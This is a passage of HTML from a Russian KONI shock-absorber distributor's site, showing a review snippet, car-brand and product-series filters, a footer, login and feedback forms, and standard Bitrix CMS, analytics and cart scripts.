                                <div class="content__newsitem_text">После установки Коней эмоций куча всех непередать!&#41;, &#41;!<br />
Есть прекрасный человек Алексей по его совету и его опытом,<br />
были заказаны все комплектующие ожидание было не долгим, 8дней&#41;</div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/posle-ustanovki-koney-emotsiy-kucha-vsekh-neperedat/">подробнее</a>
                        </div>
<div class="koni-page-navigation">
		<span class="koni-page-first koni-page-item koni-page-current">1</span>
		<a href="/kompaniya/otzyvy/?amp%3BR=&amp;tag=H&amp;PAGEN_1=2" class="koni-page-item ">2</a>
</div>                    </div>
				</div>

			</div>
		</div>
	</div>
</div>

<div class="filter  filter_inner">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 hidden-xs">
                <div class="row">
                    <div class="col-xs-12 filter__line" id="light-brand">
    <div class="filter__options">
        <label class="filter__option">
            <span class="filter__name">Марки</span>
        </label>

        <!--
        <div class="filter__option filter__option_empty">
            <span class="filter__name">Не нашли свою марку или модель?</span>
        </div>
        -->
        <div class="filter__option filter__option_all">
            <span class="filter__name">Все марки</span>
        </div>
    </div>
    <div class="filter__navigation">
        <div class="filter__navigation-item">
            <span class="filter__navigation-link" type="all">Все марки</span>
        </div>
    </div>
            <div class="filter__brand">
            <ul class="filter__brand-list filter__brand-list_static">
                                    <li class="filter__brand-item" type="mark" data-id="735">
                        <span class="filter__brand-link">Audi</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="770">
                        <span class="filter__brand-link">BMW</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="893">
                        <span class="filter__brand-link">Ford Europe</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="942">
                        <span class="filter__brand-link">Hyundai</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="978">
                        <span class="filter__brand-link">Kia</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1004">
                        <span class="filter__brand-link">Mazda</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1014">
                        <span class="filter__brand-link">Mercedes-Benz</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1075">
                        <span class="filter__brand-link">Nissan</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1129">
                        <span class="filter__brand-link">Peugeot</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1185">
                        <span class="filter__brand-link">Saab</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1208">
                        <span class="filter__brand-link">Skoda</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1222">
                        <span class="filter__brand-link">Subaru</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1233">
                        <span class="filter__brand-link">Toyota</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1274">
                        <span class="filter__brand-link">Volkswagen</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1314">
                        <span class="filter__brand-link">Volvo</span>
                    </li>
                            </ul>
            <ul class="filter__brand-list filter__brand-list_dynamic"></ul>
        </div>
    </div>
                </div>
            </div>
            <div class="col-xs-12 filter__line">
                <div class="filter__options">
                    <label class="filter__option">
                        <input type="radio" checked name="series" class="filter__radio hidden">
                        <span class="filter__name">Серии</span>
                    </label>
                </div>
                    <div class="filter__series">
                <ul class="filter__series-list">
                    <li class="filter__series-item">
                <a href="/auto/koni-str.t/" class="filter__series-link">STR.T</a>
            </li>
                                <li class="filter__series-item">
                <a href="/auto/koni-special/" class="filter__series-link">SPECIAL</a>
            </li>
                        </ul>
        <ul class="filter__series-list">
                        <li class="filter__series-item">
                <a href="/auto/koni-sport/" class="filter__series-link">SPORT</a>
            </li>
                                <li class="filter__series-item">
                <a href="/auto/koni-special-active/" class="filter__series-link">SPECIAL ACTIVE</a>
            </li>
                        </ul>
        <ul class="filter__series-list">
                        <li class="filter__series-item">
                <a href="/auto/koni-str.t-kit/" class="filter__series-link">STR.T KIT</a>
            </li>
                                <li class="filter__series-item">
                <a href="/auto/koni-sport-kit/" class="filter__series-link">SPORT KIT</a>
            </li>
                        </ul>
        <ul class="filter__series-list">
                        <li class="filter__series-item">
                <a href="/auto/koni-heavy-track/" class="filter__series-link">HEAVY TRACK</a>
            </li>
                                <li class="filter__series-item">
                <a href="/auto/koni-raid/" class="filter__series-link">RAID</a>
            </li>
                        </ul>
        <ul class="filter__series-list">
                        <li class="filter__series-item">
                <a href="/auto/koni-coil-over-kit/" class="filter__series-link">COIL-OVER KIT</a>
            </li>
                                <li class="filter__series-item">
                <a href="/auto/koni-trackday-kit/" class="filter__series-link">TRACKDAY KIT</a>
            </li>
                            </div>
            </div>
        </div>
    </div>
</div>

<footer class="main-footer">
    <div class="container">
        <div class="row">
            <div class="col-xs-12">
                
    
        
                            <div class="main-footer__info">
                    <span class="main-footer__name">Оформить заказ</span>
                    <ul class="main-footer__info-list">
            
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/oformit-zakaz/kak-kupit/" class="main-footer__info-link ">Как купить</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/oformit-zakaz/dostavka/" class="main-footer__info-link ">Доставка</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/oformit-zakaz/garantii/" class="main-footer__info-link ">Гарантии</a>
                </li>
                                                </ul>
                    </div>
            
        
    
        
                            <div class="main-footer__info">
                    <span class="main-footer__name">Поддержка</span>
                    <ul class="main-footer__info-list">
            
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/podderzhka/voprosy-i-otvety/" class="main-footer__info-link ">Вопросы и ответы</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/podderzhka/rukovodstva-i-dokumentatsiya/" class="main-footer__info-link ">Руководства и документация</a>
                </li>
                                                </ul>
                    </div>
            
        
    
        
                            <div class="main-footer__info">
                    <span class="main-footer__name">Медиацентр</span>
                    <ul class="main-footer__info-list">
            
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/mediatsentr/novosti/" class="main-footer__info-link ">Новости</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/mediatsentr/obzory/" class="main-footer__info-link ">Обзоры</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/mediatsentr/video/" class="main-footer__info-link ">Видео</a>
                </li>
                                                </ul>
                    </div>
            
        
    
        
                            <div class="main-footer__info">
                    <span class="main-footer__name">Компания</span>
                    <ul class="main-footer__info-list">
            
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/kompaniya/holland/" class="main-footer__info-link ">Сделано в Голландии</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/kompaniya/filosofiya-i-tekhnologii/" class="main-footer__info-link ">Философия и технологии</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/kompaniya/testy/" class="main-footer__info-link ">Тесты</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/kompaniya/otzyvy/" class="main-footer__info-link _selected">Отзывы</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/kompaniya/kontakty/" class="main-footer__info-link ">Контакты</a>
                </li>
                                                </ul>
                    </div>
            
        
    
                <div class="main-footer__info">
                    <span class="main-footer__name">Присоединяйтесь</span>
					
						                    <div class="social">
									<a href="http://www.youtube.com/user/konimoscow" class="social__link social__link_icon_youtube" title="Youtube"></a>
			<a href="https://vk.com/konirussia" class="social__link social__link_icon_vk" title="ВКонтакте"></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

<div class="copyright">
    <div class="container">
        <div class="row">
            <div class="col-xs-12">
                <div class="copyright__wrap">
                    <div class="copyright__wrap-development">
                        <span class="copyright__development">
                        
Разработка сайта 
<br class="visible-xs" />
 - <a class="copyright__development-link" href="http://monoxrom.ru/" target="_new">Монохром</a>                        </span>
                    </div>
                    <div class="copyright__wrap-text">
<span class="copyright__text">© 1997 - 2026 ООО "ВИСТА". <br class="visible-xs"> Официальный дистрибьютор KONI B.V.</span>
<a href="/agreement.pdf" class="copyright__text-link">Пользовательское соглашение</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal-fog"></div>

<div class="modal fade" id="feedback_form" tabindex="-1" role="dialog">
  <div class="modal-dialog" role="document">
    <div class="modal-content">


        <form action="/kompaniya/otzyvy/opyt-ekspluatatsii/www.offclub.ru?tag=BMW+F30" method="POST" class="issues-form">
            <input type="hidden" name="sessid" id="sessid_1" value="8ccbf4450d7773e80d28dbfd94031626" />            <span class="issues-form__name">Вопросы и обратная связь</span>
            <button type="button" class="js-esc" data-dismiss="modal" aria-label="Close"><span style="display:none" aria-hidden="true">&times;</span></button>
            <div class="issues-form__input-wrap">
                <span class="issues-form__name-input">Ваше имя</span>
                <input type="text" class="issues-form__input" name="user_name" required value="">
                <span class="issues-form__name-input">Телефон</span>
                <input type="text" class="issues-form__input" name="user_phone" required>
                <span class="issues-form__name-input">Email</span>
                <input type="text" class="issues-form__input" name="user_email" required>
                <span class="issues-form__name-input">Сообщение</span>
                <textarea name="MESSAGE" rows="5" cols="40" class="issues-form__input-textarea"></textarea>
            </div>
            <input type="hidden" name="PARAMS_HASH" value="47313d51fb8f41031a49aa1eedf6a5ff">
            <div class="issues-form__button-wrap">
                <span class="issues-form__info">Нажимая на кнопку «Отправить», я даю <a class="issues-form__info-link" href="/agreement.pdf">согласие на обработку персональных данных</a> </span>
                <input type="submit" name="submit" class="issues-form__button" value="Отправить">
            </div>
        </form>
    </div>
  </div>
</div>

<div class="modal fade" id="auth_login" tabindex="-1" role="dialog">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
<div id="comp_5045410b5a2939dcbaac0b9ae2bfc931">
    
<form name="form_auth" method="post" class="auth-form" action="/kompaniya/otzyvy/opyt-ekspluatatsii/www.offclub.ru?tag=BMW+F30"><input type="hidden" name="bxajaxid" id="bxajaxid_5045410b5a2939dcbaac0b9ae2bfc931_8BACKi" value="5045410b5a2939dcbaac0b9ae2bfc931" /><input type="hidden" name="AJAX_CALL" value="Y" />        <span class="issues-form__name">Авторизация</span>
        <button type="button" class="js-esc" data-dismiss="modal" aria-label="Close"><span style="display:none" aria-hidden="true">×</span></button>

                    <input type="hidden" name="backurl" value="/kompaniya/otzyvy/opyt-ekspluatatsii/www.offclub.ru?tag=BMW+F30" />
                            <input type="hidden" name="AUTH_FORM" value="Y" />
            <input type="hidden" name="TYPE" value="AUTH" />


			
            <div class="issues-form__input-wrap">
			<span class="auth-error" style="color:red;display: block;padding-bottom: 10px;"></span>
    
                <div class="form-group">
                    <span class="issues-form__name-input">Логин:</span>
                    <input type="text" class="issues-form__input" name="USER_LOGIN" maxlength="50" value="" size="17" required />
                </div>
                <div class="form-group">
                    <span class="issues-form__name-input">Пароль:</span>
                    <input type="password" class="issues-form__input" name="USER_PASSWORD" maxlength="50" size="17" autocomplete="off" required />
                </div>

    
    
    


                <div class="form-group">
                    <div class="issues-form__name-input"></div>
                    <div class="issues-form__content">
                        <div class="row">
                            <div class="col-xs-6 text-left">
                                <input type="checkbox" id="USER_REMEMBER" name="USER_REMEMBER" value="Y" /> <label for="USER_REMEMBER" title="Запомнить меня">Запомнить меня</label>
                            </div>
                            <div class="col-xs-6 text-right">
                                <noindex><a href="/auth/forgot/" rel="nofollow">Забыли пароль?</a></noindex>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="issues-form__button-wrap">
                <input type="submit" name="Login" class="issues-form__button" value="ВОЙТИ" />
            </div>


	
	
    </form>

</div>    </div>
  </div>
</div>

<div class="modal fade" id="auth_register" tabindex="-1" role="dialog">
  <div class="modal-dialog" role="document">
    <div class="modal-content">


	<div class="auth-content">
		<form name="form_auth" method="post" target="_top" action="/kompaniya/otzyvy/opyt-ekspluatatsii/www.offclub.ru?tag=BMW+F30" class="auth-form">

			<span class="issues-form__name">Авторизация</span>
			<input type="hidden" name="AUTH_FORM" value="Y" />
			<input type="hidden" name="TYPE" value="AUTH" />
						<input type="hidden" name="backurl" value="/kompaniya/otzyvy/opyt-ekspluatatsii/www.offclub.ru?tag=BMW+F30" />
						
			<div class="issues-form__input-wrap">
				<div class="form-group">
					<span class="issues-form__name-input">E-mail:</span>
					<input type="text" class="issues-form__input" name="USER_LOGIN" maxlength="255" value="" size="50" required />
				</div>
				<div class="form-group">
					<span class="issues-form__name-input">Пароль:</span>
					<input type="password" class="issues-form__input" name="USER_PASSWORD" maxlength="50" size="17" autocomplete="off" required />
				</div>
				<div class="form-group">
					<div class="issues-form__name-input"></div>
					<div class="issues-form__content">
						<div class="row">
							<div class="col-xs-6 text-left">
								<input type="checkbox" id="USER_REMEMBER_frm" name="USER_REMEMBER" value="Y" /> <label for="USER_REMEMBER_frm" title="Запомнить меня">Запомнить меня</label>
							</div>
							<div class="col-xs-6 text-right">
								<noindex><a href="/auth/forgot/" rel="nofollow">Забыли свой пароль?</a></noindex>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="issues-form__button-wrap">
				<input type="submit" name="Login" class="issues-form__button" value="Войти" />
			</div>
		</form>
	</div>

	<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'AMPM_MODE':false});(window.BX||top.BX).message({'MONTH_1':'Январь','MONTH_2':'Февраль','MONTH_3':'Март','MONTH_4':'Апрель','MONTH_5':'Май','MONTH_6':'Июнь','MONTH_7':'Июль','MONTH_8':'Август','MONTH_9':'Сентябрь','MONTH_10':'Октябрь','MONTH_11':'Ноябрь','MONTH_12':'Декабрь','MONTH_1_S':'Января','MONTH_2_S':'Февраля','MONTH_3_S':'Марта','MONTH_4_S':'Апреля','MONTH_5_S':'Мая','MONTH_6_S':'Июня','MONTH_7_S':'Июля','MONTH_8_S':'Августа','MONTH_9_S':'Сентября','MONTH_10_S':'Октября','MONTH_11_S':'Ноября','MONTH_12_S':'Декабря','MON_1':'Янв','MON_2':'Фев','MON_3':'Мар','MON_4':'Апр','MON_5':'Май','MON_6':'Июн','MON_7':'Июл','MON_8':'Авг','MON_9':'Сен','MON_10':'Окт','MON_11':'Ноя','MON_12':'Дек','DAY_OF_WEEK_0':'Воскресенье','DAY_OF_WEEK_1':'Понедельник','DAY_OF_WEEK_2':'Вторник','DAY_OF_WEEK_3':'Среда','DAY_OF_WEEK_4':'Четверг','DAY_OF_WEEK_5':'Пятница','DAY_OF_WEEK_6':'Суббота','DOW_0':'Вс','DOW_1':'Пн','DOW_2':'Вт','DOW_3':'Ср','DOW_4':'Чт','DOW_5':'Пт','DOW_6':'Сб','FD_SECOND_AGO_0':'#VALUE# секунд назад','FD_SECOND_AGO_1':'#VALUE# секунду назад','FD_SECOND_AGO_10_20':'#VALUE# секунд назад','FD_SECOND_AGO_MOD_1':'#VALUE# секунду назад','FD_SECOND_AGO_MOD_2_4':'#VALUE# секунды назад','FD_SECOND_AGO_MOD_OTHER':'#VALUE# секунд назад','FD_SECOND_DIFF_0':'#VALUE# секунд','FD_SECOND_DIFF_1':'#VALUE# секунда','FD_SECOND_DIFF_10_20':'#VALUE# секунд','FD_SECOND_DIFF_MOD_1':'#VALUE# секунда','FD_SECOND_DIFF_MOD_2_4':'#VALUE# секунды','FD_SECOND_DIFF_MOD_OTHER':'#VALUE# секунд','FD_SECOND_SHORT':'#VALUE#с','FD_MINUTE_AGO_0':'#VALUE# минут назад','FD_MINUTE_AGO_1':'#VALUE# минуту назад','FD_MINUTE_AGO_10_20':'#VALUE# минут назад','FD_MINUTE_AGO_MOD_1':'#VALUE# минуту назад','FD_MINUTE_AGO_MOD_2_4':'#VALUE# минуты назад','FD_MINUTE_AGO_MOD_OTHER':'#VALUE# минут назад','FD_MINUTE_DIFF_0':'#VALUE# минут','FD_MINUTE_DIFF_1':'#VALUE# минута','FD_MINUTE_DIFF_10_20':'#VALUE# минут','FD_MINUTE_DIFF_MOD_1':'#VALUE# минута','FD_MINUTE_DIFF_MOD_2_4':'#VALUE# минуты','FD_MINUTE_DIFF_MOD_OTHER':'#VALUE# минут','FD_MINUTE_0':'#VALUE# минут','FD_MINUTE_1':'#VALUE# минуту','FD_MINUTE_10_20':'#VALUE# минут','FD_MINUTE_MOD_1':'#VALUE# минуту','FD_MINUTE_MOD_2_4':'#VALUE# минуты','FD_MINUTE_MOD_OTHER':'#VALUE# минут','FD_MINUTE_SHORT':'#VALUE#мин','FD_HOUR_AGO_0':'#VALUE# часов назад','FD_HOUR_AGO_1':'#VALUE# час назад','FD_HOUR_AGO_10_20':'#VALUE# часов назад','FD_HOUR_AGO_MOD_1':'#VALUE# час назад','FD_HOUR_AGO_MOD_2_4':'#VALUE# часа назад','FD_HOUR_AGO_MOD_OTHER':'#VALUE# часов назад','FD_HOUR_DIFF_0':'#VALUE# часов','FD_HOUR_DIFF_1':'#VALUE# час','FD_HOUR_DIFF_10_20':'#VALUE# часов','FD_HOUR_DIFF_MOD_1':'#VALUE# час','FD_HOUR_DIFF_MOD_2_4':'#VALUE# часа','FD_HOUR_DIFF_MOD_OTHER':'#VALUE# часов','FD_HOUR_SHORT':'#VALUE#ч','FD_YESTERDAY':'вчера','FD_TODAY':'сегодня','FD_TOMORROW':'завтра','FD_DAY_AGO_0':'#VALUE# дней назад','FD_DAY_AGO_1':'#VALUE# день назад','FD_DAY_AGO_10_20':'#VALUE# дней назад','FD_DAY_AGO_MOD_1':'#VALUE# день назад','FD_DAY_AGO_MOD_2_4':'#VALUE# дня назад','FD_DAY_AGO_MOD_OTHER':'#VALUE# дней назад','FD_DAY_DIFF_0':'#VALUE# дней','FD_DAY_DIFF_1':'#VALUE# день','FD_DAY_DIFF_10_20':'#VALUE# дней','FD_DAY_DIFF_MOD_1':'#VALUE# день','FD_DAY_DIFF_MOD_2_4':'#VALUE# дня','FD_DAY_DIFF_MOD_OTHER':'#VALUE# дней','FD_DAY_AT_TIME':'#DAY# в #TIME#','FD_DAY_SHORT':'#VALUE#д','FD_MONTH_AGO_0':'#VALUE# месяцев назад','FD_MONTH_AGO_1':'#VALUE# месяц назад','FD_MONTH_AGO_10_20':'#VALUE# месяцев назад','FD_MONTH_AGO_MOD_1':'#VALUE# месяц назад','FD_MONTH_AGO_MOD_2_4':'#VALUE# месяца назад','FD_MONTH_AGO_MOD_OTHER':'#VALUE# месяцев назад','FD_MONTH_DIFF_0':'#VALUE# месяцев','FD_MONTH_DIFF_1':'#VALUE# месяц','FD_MONTH_DIFF_10_20':'#VALUE# месяцев','FD_MONTH_DIFF_MOD_1':'#VALUE# месяц','FD_MONTH_DIFF_MOD_2_4':'#VALUE# месяца','FD_MONTH_DIFF_MOD_OTHER':'#VALUE# месяцев','FD_MONTH_SHORT':'#VALUE#мес','FD_YEARS_AGO_0':'#VALUE# лет назад','FD_YEARS_AGO_1':'#VALUE# год назад','FD_YEARS_AGO_10_20':'#VALUE# лет назад','FD_YEARS_AGO_MOD_1':'#VALUE# год назад','FD_YEARS_AGO_MOD_2_4':'#VALUE# года назад','FD_YEARS_AGO_MOD_OTHER':'#VALUE# лет назад','FD_YEARS_DIFF_0':'#VALUE# лет','FD_YEARS_DIFF_1':'#VALUE# год','FD_YEARS_DIFF_10_20':'#VALUE# лет','FD_YEARS_DIFF_MOD_1':'#VALUE# год','FD_YEARS_DIFF_MOD_2_4':'#VALUE# года','FD_YEARS_DIFF_MOD_OTHER':'#VALUE# лет','FD_YEARS_SHORT_0':'#VALUE#л','FD_YEARS_SHORT_1':'#VALUE#г','FD_YEARS_SHORT_10_20':'#VALUE#л','FD_YEARS_SHORT_MOD_1':'#VALUE#г','FD_YEARS_SHORT_MOD_2_4':'#VALUE#г','FD_YEARS_SHORT_MOD_OTHER':'#VALUE#л','CAL_BUTTON':'Выбрать','CAL_TIME_SET':'Установить время','CAL_TIME':'Время','FD_LAST_SEEN_TOMORROW':'завтра в #TIME#','FD_LAST_SEEN_NOW':'только что','FD_LAST_SEEN_TODAY':'сегодня в #TIME#','FD_LAST_SEEN_YESTERDAY':'вчера в #TIME#','FD_LAST_SEEN_MORE_YEAR':'более года назад'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'WEEK_START':'1'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768931704','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'8ccbf4450d7773e80d28dbfd94031626'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/koni/kernel_main/kernel_main_v1.js?1711460943311894"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/koni/kernel_main_polyfill_promise/kernel_main_polyfill_promise_v1.js?17114597202535"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.min.js?15449637451077"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.min.js?15449639851588"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-throttle-debounce/1.1/jquery.ba-throttle-debounce.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/promise/js/promise.js','/local/templates/koni/scripts/menu.js','/local/templates/koni/scripts/custom.min.js','/local/templates/koni/scripts/custom2.js','/local/templates/koni/scripts/basket-add.min.js','/local/templates/koni/vendors/OwlCarousel/owl.carousel.min.js','/local/templates/koni/vendors/jQueryFormStyler/jquery.formstyler.min.js','/local/templates/koni/vendors/jscrollpane/jquery.jscrollpane.min.js','/local/templates/koni/vendors/jscrollpane/jquery.mousewheel.js','/local/templates/koni/vendors/jscrollpane/jquery.mwheelintent.js','/local/templates/koni/vendors/FancyBox/jquery.fancybox.min.js','/local/templates/koni/components/bitrix/sale.basket.basket.line/basket-link/script.js','/local/templates/koni/components/bitrix/sale.basket.basket.line/fly_top/script.js','/local/templates/koni/components/plastilin/sale.order.ajax/order/script.js','/local/components/plastilin/footer-filter/templates/.default/script.js']); </script>

<script type="text/javascript">
                (function (d, w, c) {(w[c] = w[c] || []).push(function() {
                    try {
                        w.yaCounter23182618 = new Ya.Metrika({'id':'23182618','webvisor':'true','clickmap':'true','trackLinks':'false','accurateTrackBounce':'true','trackHash':'true','ut':'false'});
                    } 
                    catch(e) {}});
                    var n=d.getElementsByTagName("script")[0],s = d.createElement("script"),f=function () { n.parentNode.insertBefore(s, n); };s.type="text/javascript";s.async=true;s.src=(d.location.protocol=="https:"?"https:":"http:")+"//mc.yandex.ru/metrika/watch.js";if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",f,false);}else{f();}})(document,window,"yandex_metrika_callbacks");
            </script>
<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" async defer></script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/koni/template_cb87c24beed67c8278f8d03c2e999903/template_cb87c24beed67c8278f8d03c2e999903_v1.js?1711459960196470"></script>
<script type="text/javascript">
bxSession.Expand(1440, '8ccbf4450d7773e80d28dbfd94031626', false, 'e557c09b106ed72301bd7ff003248297');
</script>
<script type="text/javascript">
bxSession.Expand(1440, '8ccbf4450d7773e80d28dbfd94031626', false, 'e557c09b106ed72301bd7ff003248297');
</script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "aba4a16337f26391ba0933c7a642b508"]); _ba.push(["host", "koni.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
  var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
  BX.ready(function() {
      bx_basketFKauiI.fixCart();
  });
</script>

<script type="text/javascript">
    bx_basketFKauiI.siteId = 's1';
    bx_basketFKauiI.cartId = 'bx_basketFKauiI';
    bx_basketFKauiI.ajaxPath = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
    bx_basketFKauiI.templateName = 'basket-link';
    bx_basketFKauiI.arParams =  {'COMPONENT_TEMPLATE':'basket-link','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'Y','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','CACHE_TYPE':'A','SHOW_REGISTRATION':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'basket-link','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'Y','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~CACHE_TYPE':'A','~SHOW_REGISTRATION':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketFKauiI'};
    bx_basketFKauiI.closeMessage = 'Скрыть';
    bx_basketFKauiI.openMessage = 'Раскрыть';
    bx_basketFKauiI.activate();
</script><script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>
<script>
		BX.ready(function(){
			bx_basketT0kNhm.fixCart();
		});
	</script><script type="text/javascript">
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = 'fly_top';
	bx_basketT0kNhm.arParams     =  {'COMPONENT_TEMPLATE':'fly_top','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'Y','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','CACHE_TYPE':'A','SHOW_REGISTRATION':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'fly_top','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'Y','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~